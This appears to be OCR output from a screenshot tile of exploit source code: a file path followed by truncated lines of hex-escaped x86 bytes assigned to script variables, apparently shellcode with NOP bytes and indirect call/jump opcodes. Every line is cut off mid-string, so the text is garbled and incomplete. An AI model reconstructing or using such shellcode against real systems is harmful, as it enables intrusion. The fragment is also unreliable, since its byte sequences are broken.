
x50\x8B\x45\x1A\x50\xFF
"\x8B\x04\x24\x8D\x54\x
x50\xFF\x55\x51\x83\x3C
"\x7D\xD7\x8B\x45\x49\x
x52\xB8\x3F\x0E\x81\xF8
"\x80\x80\x80\xFF\xD0\x
x80\x80\x80\xFF\xE0$fnam
$movsb = 
"\x90\x33\xc9\xb5\x02\x
xfc\x33\xd2\xb2\x15\x03
#
